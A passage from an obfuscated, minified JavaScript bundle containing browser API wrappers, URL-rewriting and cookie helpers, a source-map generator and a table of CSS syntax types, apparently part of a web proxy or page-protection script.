(2329),r(2620)),Node_baseURI:u(t,r(2329),r(568)),PerformanceEntry_name:u(t,r(3731),r(1046)),PerformanceResourceTiming_transferSize:u(t,r(2664),r(1711)),PerformanceResourceTiming_encodedBodySize:u(t,r(2664),r(1339)),Range_createContextualFragment:d(t,r(3063),r(439)),RegExp_test:d(t,r(3922),r(1800)),RegExp_exec:d(t,r(3922),r(1356)),Response_url:u(t,r(784),r(4267)),SharedStorageWorklet_addModule:d(t,r(3741),r(2647)),String_matchAll:d(t,r(3094),r(985)),String_replace:d(t,r(3094),r(2009)),Window_decodeURIComponent:d(t,r(3560),r(1965)),Window_innerWidth:u(t,r(3560),r(1163)),Window_fetch:d(t,r(3560),r(996)),Window_fetchLater:d(t,r(3560),r(2431)),Window_frames:u(t,r(3560),r(3992)),Window_name:u(t,r(3560),r(1046)),Window_open:d(t,r(3560),r(3851)),Window_postMessage:d(t,r(3560),r(4195)),Window_requestAnimationFrame:d(t,r(3560),r(4325)),Window_requestIdleCallback:d(t,r(3560),r(791)),Window_setImmediate:d(t,r(3560),r(2711)),Window_setInterval:d(t,r(3560),r(3656)),Window_setTimeout:d(t,r(3560),r(3171)),Window_visualViewport:u(t,r(3560),r(2716)),XMLHttpRequest_open:d(t,r(3101),r(3851)),XMLHttpRequest_send:d(t,r(3101),r(771)),XMLHttpRequest_responseURL:u(t,r(3101),r(3045)),XMLHttpRequest_response:u(t,r(3101),r(3027)),XMLHttpRequest_responseText:u(t,r(3101),r(792)),XMLHttpRequest_responseType:u(t,r(3101),r(3453)),XMLHttpRequest_responseXML:u(t,r(3101),r(4194)),XMLHttpRequest_status:u(t,r(3101),r(1866)),XMLHttpRequest_statusText:u(t,r(3101),r(2816)),FontFace:i?null:t[r(3480)],FontFace_prototype:l(t,r(3480)),Worker:i?null:t[r(1798)],Worker_prototype:l(t,r(1798))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1900)]:null===(s=t[e])||void 0===s?void 0:s[o(1900)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1863)](n.g[e][s(1900)],o);{var a;const n=s(1712)===e[s(3733)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1900)];return n?t[s(1735)][s(1863)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1712)===e[s(3733)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1900)][o]:s(1712)===e[s(3733)]()?t[o]:s(2482)===e?null===(a=t[s(2482)])||void 0===a?void 0:a[o]:s(3268)===e?null===(c=t[s(3268)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1900)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3941)](Math[r(478)]()*t),elem:function(t){const e=r;return t[this[e(2633)](t[e(2310)])]},num:function(t,e){const n=r;return Math[n(3941)](Math[n(478)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2394)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(4169)](n(3549)[n(3339)](this[n(2394)](0,52)));return i[n(599)]("")},className:function(){return this[r(697)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2w;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1487)][n(2832)](e))return i=!1,i;if([n(2445),n(4301),n(1674),n(3248),n(1837),n(1611),n(2100),n(3760),n(2883),n(4413),n(2447),n(2369),n(3306)][n(2832)](e))return i=!0,i;if(e[n(3565)](n(2365))||e[n(3565)](n(4072))||e[n(3957)](n(1305))||e[n(3957)](n(2864))||n(2616)===e)return i=!1,i;const o=new URL(e);o[n(491)]="0."[n(1464)](o[n(491)]),o[n(4269)]=n(2239);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3331)](),endpoint:o[n(2822)]});try{const t=await Promise[n(533)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3975),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2w;if(/https?:\/\/\d+\./i[e(1800)](t)){const n=new URL(t);n[e(491)]=n[e(491)][e(1889)](".")[e(3001)](1)[e(599)]("."),t=n[e(2822)]}return t}function l(t,e){const n=a2w;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1800)](t)?(r[n(491)]=""[n(1464)](e,".")[n(1464)](r[n(491)][n(1889)](".")[n(3001)](1)[n(599)](".")),t=r[n(2822)]):(r[n(491)]=""[n(1464)](e,".")[n(1464)](r[n(491)]),t=r[n(2822)]),t}function u(t){const e=a2w;if(/https?:\/\/\d+\./i[e(1800)](t)){const n=new URL(t);return Number[e(3571)](n[e(491)][e(1889)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2w(2310)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2w;if(arguments[t(2310)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(659)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2674)](o,s),n=l,0))},has:n=>e[t(3610)](n),delete(r){const o=t;if(!e[o(3610)](r))return!1;const s=e[o(659)](r);return e[o(2162)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2229)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2w;e.l=function(t,e,n){const s=a2w;var a=n||{},c=a[s(4112)]||i;if(s(1435)!=typeof c)throw new TypeError(s(3744));if(!o[s(1800)](t))throw new TypeError(s(1151));var l=c(e);if(l&&!o[s(1800)](l))throw new TypeError(s(1869));var u=t+"="+l;if(null!=a[s(2441)]){var d=a[s(2441)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(645));u+=s(3578)+Math[s(3941)](d)}if(a[s(1036)]){if(!o[s(1800)](a[s(1036)]))throw new TypeError(s(1170));u+=s(1211)+a[s(1036)]}if(a[s(3710)]){if(!o[s(1800)](a[s(3710)]))throw new TypeError(s(1394));u+=s(934)+a[s(3710)]}if(a[s(3498)]){var h=a[s(3498)];if(!function(t){const e=s;return e(3750)===r[e(667)](t)||t instanceof Date}(h)||isNaN(h[s(1585)]()))throw new TypeError(s(627));u+=s(4132)+h[s(754)]()}if(a[s(1625)]&&(u+=s(2165)),a[s(3051)]&&(u+=s(417)),a[s(2140)]&&(u+=s(1482)),a[s(1325)])switch(s(2785)==typeof a[s(1325)]?a[s(1325)][s(3733)]():a[s(1325)]){case s(3104):u+=s(1566);break;case s(1043):u+=s(3679);break;case s(3265):u+=s(2614);break;default:throw new TypeError(s(4244))}if(a[s(2802)])switch(s(2785)==typeof a[s(2802)]?a[s(2802)][s(3733)]():a[s(2802)]){case!0:u+=s(1083);break;case s(547):u+=s(3403);break;case s(3961):u+=s(1083);break;case s(2467):u+=s(1663);break;default:throw new TypeError(s(4231))}return u};var r=Object[n(1900)][n(3331)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2w;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2w;return e(2785)==typeof t&&!!t[e(4159)]()}function o(t,e){const o=a2w;var i=t[o(1889)](";")[o(926)](r),s=function(t){const e=o;var n="",r="",i=t[e(1889)]("=");return i[e(2310)]>1?(n=i[e(815)](),r=i[e(599)]("=")):r=t,{name:n,value:r}}(i[o(815)]()),a=s[o(1046)],c=s[o(1639)];e=e?Object[o(2691)]({},n,e):n;try{c=e[o(2819)]?decodeURIComponent(c):c}catch(t){console[o(673)](o(2504)+c+o(1004),t)}var l={name:a,value:c};return i[o(1770)]((function(t){const e=o;var n=t[e(1889)]("="),r=n[e(815)]()[e(412)]()[e(3733)](),i=n[e(599)]("=");e(3498)===r?l[e(3498)]=new Date(i):e(1802)===r?l[e(2441)]=parseInt(i,10):e(3051)===r?l[e(3051)]=!0:e(3660)===r?l[e(1625)]=!0:e(3145)===r?l[e(2802)]=i:e(2140)===r?l[e(2140)]=!0:l[r]=i})),l}function i(t,e){const i=a2w;if(e=e?Object[i(2691)]({},n,e):n,!t)return e[i(1661)]?{}:[];if(t[i(1621)])if(i(1435)==typeof t[i(1621)][i(4099)])t=t[i(1621)][i(4099)]();else if(t[i(1621)][i(1134)])t=t[i(1621)][i(1134)];else{var s=t[i(1621)][Object[i(545)](t[i(1621)])[i(3605)]((function(t){const e=i;return e(1134)===t[e(3733)]()}))];s||!t[i(1621)][i(1528)]||e[i(518)]||console[i(1595)](i(1022)),t=s}return Array[i(3355)](t)||(t=[t]),e[i(1661)]?t[i(926)](r)[i(3111)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1046)]]=s,t}),{}):t[i(926)](r)[i(1661)]((function(t){return o(t,e)}))}t[e(3426)]=i,t[e(3426)][e(721)]=i,t[e(3426)][e(2916)]=o,t[e(3426)][e(4056)]=function(t){const n=e;if(Array[n(3355)](t))return t;if(n(2785)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2310)]&&/\s/[e(1800)](t[e(3339)](l));)l+=1;return l<t[e(2310)]}for(;l<t[n(2310)];){for(r=l,a=!1;u();)if(","===(o=t[n(3339)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2310)]&&"="!==(o=t[n(3339)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2310)]&&"="===t[n(3339)](l)?(a=!0,l=s,c[n(4169)](t[n(4067)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2310)])&&c[n(4169)](t[n(4067)](r,t[n(2310)]))}return c}},7367:(t,e,n)=>{const r=a2w;var o=n(9155),i=Object[r(1900)][r(3059)],s=r(729)!=typeof Map;function a(){const t=r;this[t(3722)]=[],this[t(2928)]=s?new Map:Object[t(1638)](null)}a[r(2971)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2310)];i<s;i++)o[n(1586)](t[i],e);return o},a[r(1900)][r(2591)]=function(){const t=r;return s?this[t(2928)][t(2591)]:Object[t(3803)](this[t(2928)])[t(2310)]},a[r(1900)][r(1586)]=function(t,e){const n=r;var a=s?t:o[n(3815)](t),c=s?this[n(3610)](t):i[n(667)](this[n(2928)],a),l=this[n(3722)][n(2310)];c&&!e||this[n(3722)][n(4169)](t),c||(s?this[n(2928)][n(2674)](t,l):this[n(2928)][a]=l)},a[r(1900)][r(3610)]=function(t){const e=r;if(s)return this[e(2928)][e(3610)](t);var n=o[e(3815)](t);return i[e(667)](this[e(2928)],n)},a[r(1900)][r(1959)]=function(t){const e=r;if(s){var n=this[e(2928)][e(659)](t);if(n>=0)return n}else{var a=o[e(3815)](t);if(i[e(667)](this[e(2928)],a))return this[e(2928)][a]}throw new Error('"'+t+e(1848))},a[r(1900)].at=function(t){const e=r;if(t>=0&&t<this[e(3722)][e(2310)])return this[e(3722)][t];throw new Error(e(3386)+t)},a[r(1900)][r(4009)]=function(){const t=r;return this[t(3722)][t(3001)]()},e.C=a},540:(t,e,n)=>{const r=a2w;var o=n(7476);e[r(4112)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(4112)](n)}while(a>0);return s},e[r(1014)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2310)],d=0,h=0;do{if(e>=u)throw new Error(i(1827));if(-1===(a=o[i(1014)](t[i(1662)](e++))))throw new Error(i(1538)+t[i(3339)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1639)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3891)]=e}},7476:(t,e)=>{const n=a2w;var r=n(2160)[n(1889)]("");e[n(4112)]=function(t){const e=n;if(0<=t&&t<r[e(2310)])return r[t];throw new TypeError(e(1671)+t)},e[n(1014)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2w;var o=n(9155);function i(){const t=a2w;this[t(3722)]=[],this[t(1745)]=!0,this[t(1815)]={generatedLine:-1,generatedColumn:0}}i[r(1900)][r(429)]=function(t,e){const n=r;this[n(3722)][n(1770)](t,e)},i[r(1900)][r(1586)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1815)])[e(4064)],a=i[e(4064)],c=n[e(1426)],l=i[e(1426)],a>s||a==s&&l>=c||o[e(3794)](n,i)<=0?(this[e(1815)]=t,this[e(3722)][e(4169)](t)):(this[e(1745)]=!1,this[e(3722)][e(4169)](t))},i[r(1900)][r(4009)]=function(){const t=r;return this[t(1745)]||(this[t(3722)][t(1128)](o[t(3794)]),this[t(1745)]=!0),this[t(3722)]},e.P=i},241:(t,e,n)=>{const r=a2w;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2w;t||(t={}),this[e(4337)]=i[e(1966)](t,e(4391),null),this[e(3109)]=i[e(1966)](t,e(4302),null),this[e(2538)]=i[e(1966)](t,e(4069),!1),this[e(2815)]=i[e(1966)](t,e(2984),!1),this[e(1606)]=new s,this[e(3553)]=new s,this[e(3049)]=new a,this[e(2071)]=null}c[r(1900)][r(541)]=3,c[r(3410)]=function(t,e){const n=r;var o=t[n(4302)],s=new c(Object[n(2691)](e||{},{file:t[n(4391)],sourceRoot:o}));return t[n(1303)]((function(t){const e=n;var r={generated:{line:t[e(4064)],column:t[e(1426)]}};null!=t[e(4154)]&&(r[e(4154)]=t[e(4154)],null!=o&&(r[e(4154)]=i[e(1345)](o,r[e(4154)])),r[e(1011)]={line:t[e(2193)],column:t[e(4084)]},null!=t[e(1046)]&&(r[e(1046)]=t[e(1046)])),s[e(2641)](r)})),t[n(598)][n(1770)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1345)](o,e)),s[r(1606)][r(3610)](a)||s[r(1606)][r(1586)](a);var c=t[r(1133)](e);null!=c&&s[r(1541)](e,c)})),s},c[r(1900)][r(2641)]=function(t){const e=r;var n=i[e(1966)](t,e(2057)),o=i[e(1966)](t,e(1011),null),s=i[e(1966)](t,e(4154),null),a=i[e(1966)](t,e(1046),null);(this[e(2538)]||!1!==this[e(4229)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1606)][e(3610)](s)||this[e(1606)][e(1586)](s)),null!=a&&(a=String(a),this[e(3553)][e(3610)](a)||this[e(3553)][e(1586)](a)),this[e(3049)][e(1586)]({generatedLine:n[e(1961)],generatedColumn:n[e(1143)],originalLine:null!=o&&o[e(1961)],originalColumn:null!=o&&o[e(1143)],source:s,name:a}))},c[r(1900)][r(1541)]=function(t,e){const n=r;var o=t;null!=this[n(3109)]&&(o=i[n(1345)](this[n(3109)],o)),null!=e?(this[n(2071)]||(this[n(2071)]=Object[n(1638)](null)),this[n(2071)][i[n(3815)](o)]=e):this[n(2071)]&&(delete this[n(2071)][i[n(3815)](o)],0===Object[n(545)](this[n(2071)])[n(2310)]&&(this[n(2071)]=null))},c[r(1900)][r(482)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(4391)])throw new Error(o(3159));a=t[o(4391)]}var c=this[o(3109)];null!=c&&(a=i[o(1345)](c,a));var l=new s,u=new s;this[o(3049)][o(429)]((function(e){const r=o;if(e[r(4154)]===a&&null!=e[r(2193)]){var s=t[r(457)]({line:e[r(2193)],column:e[r(4084)]});null!=s[r(4154)]&&(e[r(4154)]=s[r(4154)],null!=n&&(e[r(4154)]=i[r(599)](n,e[r(4154)])),null!=c&&(e[r(4154)]=i[r(1345)](c,e[r(4154)])),e[r(2193)]=s[r(1961)],e[r(4084)]=s[r(1143)],null!=s[r(1046)]&&(e[r(1046)]=s[r(1046)]))}var d=e[r(4154)];null==d||l[r(3610)](d)||l[r(1586)](d);var h=e[r(1046)];null==h||u[r(3610)](h)||u[r(1586)](h)}),this),this[o(1606)]=l,this[o(3553)]=u,t[o(598)][o(1770)]((function(e){const r=o;var s=t[r(1133)](e);null!=s&&(null!=n&&(e=i[r(599)](n,e)),null!=c&&(e=i[r(1345)](c,e)),this[r(1541)](e,s))}),this)},c[r(1900)][r(4229)]=function(t,e,n,o){const i=r;if(e&&i(1860)!=typeof e[i(1961)]&&i(1860)!=typeof e[i(1143)]){var s=i(1729);if(this[i(2815)])return i(729)!=typeof console&&console[i(1595)]&&console[i(1595)](s),!1;throw new Error(s)}if((!(t&&i(1961)in t&&i(1143)in t&&t[i(1961)]>0&&t[i(1143)]>=0)||e||n||o)&&!(t&&i(1961)in t&&i(1143)in t&&e&&i(1961)in e&&i(1143)in e&&t[i(1961)]>0&&t[i(1143)]>=0&&e[i(1961)]>0&&e[i(1143)]>=0&&n)){if(s=i(3764)+JSON[i(413)]({generated:t,source:n,original:e,name:o}),this[i(2815)])return i(729)!=typeof console&&console[i(1595)]&&console[i(1595)](s),!1;throw new Error(s)}},c[r(1900)][r(3384)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3049)][t(4009)](),g=0,w=p[t(2310)];g<w;g++){if(e="",(n=p[g])[t(4064)]!==l)for(c=0;n[t(4064)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3794)](n,p[g-1]))continue;e+=","}e+=o[t(4112)](n[t(1426)]-c),c=n[t(1426)],null!=n[t(4154)]&&(a=this[t(1606)][t(1959)](n[t(4154)]),e+=o[t(4112)](a-f),f=a,e+=o[t(4112)](n[t(2193)]-1-d),d=n[t(2193)]-1,e+=o[t(4112)](n[t(4084)]-u),u=n[t(4084)],null!=n[t(1046)]&&(s=this[t(3553)][t(1959)](n[t(1046)]),e+=o[t(4112)](s-h),h=s)),m+=e}return m},c[r(1900)][r(2242)]=function(t,e){const n=r;return t[n(1661)]((function(t){const r=n;if(!this[r(2071)])return null;null!=e&&(t=i[r(1345)](e,t));var o=i[r(3815)](t);return Object[r(1900)][r(3059)][r(667)](this[r(2071)],o)?this[r(2071)][o]:null}),this)},c[r(1900)][r(2729)]=function(){const t=r;var e={version:this[t(541)],sources:this[t(1606)][t(4009)](),names:this[t(3553)][t(4009)](),mappings:this[t(3384)]()};return null!=this[t(4337)]&&(e[t(4391)]=this[t(4337)]),null!=this[t(3109)]&&(e[t(4302)]=this[t(3109)]),this[t(2071)]&&(e[t(3327)]=this[t(2242)](e[t(598)],e[t(4302)])),e},c[r(1900)][r(3331)]=function(){const t=r;return JSON[t(413)](this[t(2729)]())},e.x=c},9155:(t,e)=>{const n=a2w;e[n(1966)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2310)])return r;throw new Error('"'+e+o(3522))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2780)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(521)]&&(r+=t[e(521)]+":"),r+="//",t[e(2996)]&&(r+=t[e(2996)]+"@"),t[e(491)]&&(r+=t[e(491)]),t[e(4415)]&&(r+=":"+t[e(4415)]),t[e(3710)]&&(r+=t[e(3710)]),r}e[n(1987)]=i,e[n(3024)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3710)])return t;o=a[r(3710)]}for(var c=e[r(2506)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1959)]("/",u))){l[r(4169)](o[r(3001)](u));break}for(l[r(4169)](o[r(3001)](u,d));d<o[r(2310)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2310)]-1;d>=0;d--)"."===(h=l[d])?l[r(3266)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3266)](d+1,f),f=0):(l[r(3266)](d,2),f--));return""===(o=l[r(599)]("/"))&&(o=c?"/":"."),a?(a[r(3710)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2310)];r++)if(c[r][e(3240)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3511)]}var i=a(t);return c[e(836)]({input:t,result:i}),c[e(2310)]>32&&c[e(3930)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3710)]||"/"),a&&!a[r(521)])return c&&(a[r(521)]=c[r(521)]),s(a);if(a||e[r(2780)](o))return e;if(c&&!c[r(491)]&&!c[r(3710)])return c[r(491)]=e,s(c);var u="/"===e[r(3339)](0)?e:l(t[r(2009)](/\/+$/,"")+"/"+e);return c?(c[r(3710)]=u,s(c)):u}e[n(3983)]=l,e[n(599)]=u,e[n(2506)]=function(t){const e=n;return"/"===t[e(3339)](0)||r[e(1800)](t)},e[n(1345)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2009)](/\/$/,"");for(var o=0;0!==e[r(1959)](t+"/");){var i=t[r(2870)]("/");if(i<0)return e;if((t=t[r(3001)](0,i))[r(2780)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(599)](r(3186))+e[r(3788)](t[r(2310)]+1)};var d=!(n(4395)in Object[n(1638)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2310)];if(r<9)return!1;if(95!==t[e(1662)](r-1)||95!==t[e(1662)](r-2)||111!==t[e(1662)](r-3)||116!==t[e(1662)](r-4)||111!==t[e(1662)](r-5)||114!==t[e(1662)](r-6)||112!==t[e(1662)](r-7)||95!==t[e(1662)](r-8)||95!==t[e(1662)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1662)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3815)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1078)]=d?h:function(t){const e=n;return f(t)?t[e(3001)](1):t},e[n(1633)]=function(t,e,r){const o=n;var i=m(t[o(4154)],e[o(4154)]);return 0!==i||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])||r||0!=(i=t[o(1426)]-e[o(1426)])||0!=(i=t[o(4064)]-e[o(4064)])?i:m(t[o(1046)],e[o(1046)])},e[n(1053)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])||r||0!=(i=t[o(1426)]-e[o(1426)])||0!=(i=t[o(4064)]-e[o(4064)])?i:m(t[o(1046)],e[o(1046)])},e[n(1817)]=function(t,e,r){const o=n;var i=t[o(4064)]-e[o(4064)];return 0!==i||0!=(i=t[o(1426)]-e[o(1426)])||r||0!==(i=m(t[o(4154)],e[o(4154)]))||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])?i:m(t[o(1046)],e[o(1046)])},e[n(3824)]=function(t,e,r){const o=n;var i=t[o(1426)]-e[o(1426)];return 0!==i||r||0!==(i=m(t[o(4154)],e[o(4154)]))||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])?i:m(t[o(1046)],e[o(1046)])},e[n(3794)]=function(t,e){const r=n;var o=t[r(4064)]-e[r(4064)];return 0!==o||0!=(o=t[r(1426)]-e[r(1426)])||0!==(o=m(t[r(4154)],e[r(4154)]))||0!=(o=t[r(2193)]-e[r(2193)])||0!=(o=t[r(4084)]-e[r(4084)])?o:m(t[r(1046)],e[r(1046)])},e[n(886)]=function(t){const e=n;return JSON[e(721)](t[e(2009)](/^\)]}'[^\n]*\n/,""))},e[n(3694)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2310)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2025));if(a[o(3710)]){var c=a[o(3710)][o(2870)]("/");c>=0&&(a[o(3710)]=a[o(3710)][o(4067)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2w;return(e=(0,r.A)(e))in t?Object[o(1341)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2w;if(n(1223)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1233)]];if(void 0!==o){var i=o[n(667)](t,e||n(4306));if(n(1223)!=(0,r.A)(i))return i;throw new TypeError(n(4151))}return(n(2785)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2w;var n=(0,o.A)(t,e(2785));return e(3221)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2w;return(r=e(1435)==typeof Symbol&&e(3221)==typeof Symbol[e(2360)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1435)==typeof Symbol&&t[n(4365)]===Symbol&&t!==Symbol[n(1900)]?n(3221):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1442),r(3542),r(3282),r(3736),r(3779)],units:{angle:[r(633),r(3884),r(3634),r(576)],decibel:["db"],flex:["fr"],frequency:["hz",r(2893)],length:["cm","mm","q","in","pt","pc","px","em",r(679),"ex",r(1937),r(513),r(2347),"ch",r(2425),"ic",r(451),"lh",r(630),"vw",r(488),r(3869),r(3693),"vh",r(653),r(2405),r(4394),"vi",r(1641),r(4265),r(3390),"vb",r(929),r(1471),r(4024),r(4210),r(458),r(4374),r(4144),r(4360),r(2657),r(1232),r(3464),r(1543),r(706),r(1841),r(1492),r(2898),r(2020)],resolution:[r(3859),r(1901),r(1537),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1707),"absolute-size":r(3056),"acos()":r(723),"alpha-value":r(1571),"angle-percentage":r(4008),"angular-color-hint":r(1259),"angular-color-stop":r(964),"angular-color-stop-list":r(3752),"animateable-feature":r(2997),"asin()":r(1282),"atan()":r(1091),"atan2()":r(1085),attachment:r(3608),"attr()":r(3443),"attr-matcher":r(702),"attr-modifier":r(2102),"attribute-selector":r(4149),"auto-repeat":r(983),"auto-track-list":r(1386),axis:r(4309),"baseline-position":r(1766),"basic-shape":r(2246),"bg-image":r(2210),"bg-layer":r(1726),"bg-position":r(2977),"bg-size":r(3865),"blur()":r(2770),"blend-mode":r(2040),box:r(563),"brightness()":r(1597),"calc()":r(2596),"calc-sum":r(3437),"calc-product":r(3166),"calc-value":r(2401),"calc-constant":r(728),"cf-final-image":r(3702),"cf-mixing-image":r(3055),"circle()":r(823),"clamp()":r(4071),"class-selector":r(719),"clip-source":r(497),color:r(1054),"color-stop":r(2675),"color-stop-angle":r(2383),"color-stop-length":r(4170),"color-stop-list":r(3009),"color-interpolation-method":r(2877),combinator:r(1765),"common-lig-values":r(3520),"compat-auto":r(2720),"composite-style":r(3320),"compositing-operator":r(2004),"compound-selector":r(452),"compound-selector-list":r(3644),"complex-selector":r(2434),"complex-selector-list":r(854),"conic-gradient()":r(4092),"contextual-alt-values":r(2599),"content-distribution":r(2304),"content-list":r(905),"content-position":r(3036),"content-replacement":r(2741),"contrast()":r(3661),"cos()":r(2731),counter:r(2888),"counter()":r(3356),"counter-name":r(2099),"counter-style":r(4278),"counter-style-name":r(2099),"counters()":r(3057),"cross-fade()":r(2527),"cubic-bezier-timing-function":r(661),"deprecated-system-color":r(3783),"discretionary-lig-values":r(2801),"display-box":r(1224),"display-inside":r(1521),"display-internal":r(2230),"display-legacy":r(3956),"display-listitem":r(1457),"display-outside":r(2687),"drop-shadow()":r(2294),"east-asian-variant-values":r(3818),"east-asian-width-values":r(2250),"element()":r(3883),"ellipse()":r(3904),"ending-shape":r(3439),"env()":r(652),"exp()":r(3165),"explicit-track-list":r(3698),"family-name":r(2380),"feature-tag-value":r(1447),"feature-type":r(727),"feature-value-block":r(1620),"feature-value-block-list":r(3070),"feature-value-declaration":r(2685),"feature-value-declaration-list":r(3332),"feature-value-name":r(2099),"fill-rule":r(892),"filter-function":r(4321),"filter-function-list":r(2808),"final-bg-layer":r(409),"fixed-breadth":r(1602),"fixed-repeat":r(1773),"fixed-size":r(795),"font-stretch-absolute":r(3632),"font-variant-css21":r(1243),"font-weight-absolute":r(1939),"frequency-percentage":r(3657),"general-enclosed":r(3231),"generic-family":r(1451),"generic-name":r(1681),"geometry-box":r(3620),gradient:r(2925),"grayscale()":r(532),"grid-line":r(2007),"historical-lig-values":r(2999),"hsl()":r(1524),"hsla()":r(4328),hue:r(950),"hue-rotate()":r(2895),"hue-interpolation-method":r(1444),"hwb()":r(2861),"hypot()":r(4155),image:r(3208),"image()":r(1185),"image-set()":r(3402),"image-set-option":r(2890),"image-src":r(1391),"image-tags":r(735),"inflexible-breadth":r(3847),"inset()":r(3943),"invert()":r(871),"keyframes-name":r(2458),"keyframe-block":r(3433),"keyframe-block-list":r(3938),"keyframe-selector":r(445),"lab()":r(3960),"layer()":r(2986),"layer-name":r(2438),"lch()":r(3336),"leader()":r(2417),"leader-type":r(2046),"length-percentage":r(3366),"light-dark()":r(3719),"line-names":r(1221),"line-name-list":r(764),"line-style":r(1820),"line-width":r(885),"linear-color-